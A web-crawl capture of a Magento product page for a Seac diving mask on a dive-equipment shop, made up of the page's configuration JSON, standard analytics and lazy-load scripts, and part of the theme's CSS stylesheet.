:["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.eurodiveshop.com\/us\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"2330":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2330\\\/\",\"data\":{\"product\":\"2330\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2330\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2330\",\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":15.6,"max_price":15.6,"max_regular_price":15.6,"minimal_regular_price":15.6,"special_price":null,"minimal_price":15.6,"regular_price":15.6,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac15.60<\/span>","max_price":"<span class=\"price\">\u20ac15.60<\/span>","minimal_price":"<span class=\"price\">\u20ac15.60<\/span>","max_regular_price":"<span class=\"price\">\u20ac15.60<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac15.60<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":12.892560983471,"max_price":12.892560983471,"max_regular_price":12.892560983471,"minimal_regular_price":12.892560983471,"special_price":12.892560983471,"minimal_price":12.892560983471,"regular_price":12.892560983471,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac12.89<\/span>","max_price":"<span class=\"price\">\u20ac12.89<\/span>","minimal_price":"<span class=\"price\">\u20ac12.89<\/span>","max_regular_price":"<span class=\"price\">\u20ac12.89<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac12.89<\/span>","regular_price":"<span class=\"price\">\u20ac12.89<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac15.60<\/span>"}},"images":[{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/s\/e\/seac_extreme.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Seac MASK EXTREME 2016 Black","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/a6b4f7b1cba7d6a8872b742c0bc0067f\/s\/e\/seac_extreme.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Seac MASK EXTREME 2016 Black","resized_width":270,"resized_height":270},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/s\/e\/seac_extreme.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Seac MASK EXTREME 2016 Black","resized_width":75,"resized_height":75},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/s\/e\/seac_extreme.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Seac MASK EXTREME 2016 Black","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/28749720f5e6edeb7db3b57cfdf65049\/s\/e\/seac_extreme.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Seac MASK EXTREME 2016 Black","resized_width":270,"resized_height":207},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/s\/e\/seac_extreme.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Seac MASK EXTREME 2016 Black","resized_width":75,"resized_height":75}],"url":"https:\/\/www.eurodiveshop.com\/us\/seac-mask-extreme-2016-black.html","id":2330,"name":"Seac MASK EXTREME 2016 Black","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2330,\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9zZWFjLW1hc2stZXh0cmVtZS0yMDE2LWJsYWNrLmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"js\/ox-animated-banners":[],"js\/ox-product":[],"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.eurodiveshop.com\/us\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.eurodiveshop.com\/us\/page_cache\/block\/render\/id\/2330\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2330","catalog_product_view_sku_0750033003520A","nwdthemes_revslider_default","olegnax_athlete2_header_move_minicart","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_review_bottom","pl_thm_olegnax_default","pl_thm_olegnax_athlete2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/us\/seac-mask-extreme-2016-black.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":"simple"}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Seac MASK EXTREME 2016 Black"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig","autoRendering":false}}}}}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/s\/e\/seac_extreme.jpg","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/s\/e\/seac_extreme.jpg","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/s\/e\/seac_extreme.jpg","caption":"Seac MASK EXTREME 2016 Black 0750033003520A \u20ac15.32","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"1200","thumbwidth":90,"thumbheight":90,"height":"1200","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-2330]":{"priceBox":{"priceConfig":{"productId":"2330","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"0MAC4BOX"}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9YPPF5BW4');
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aad61b6932b4c2ca0b4e58198e63bc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-m.css
body_size: 130615
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
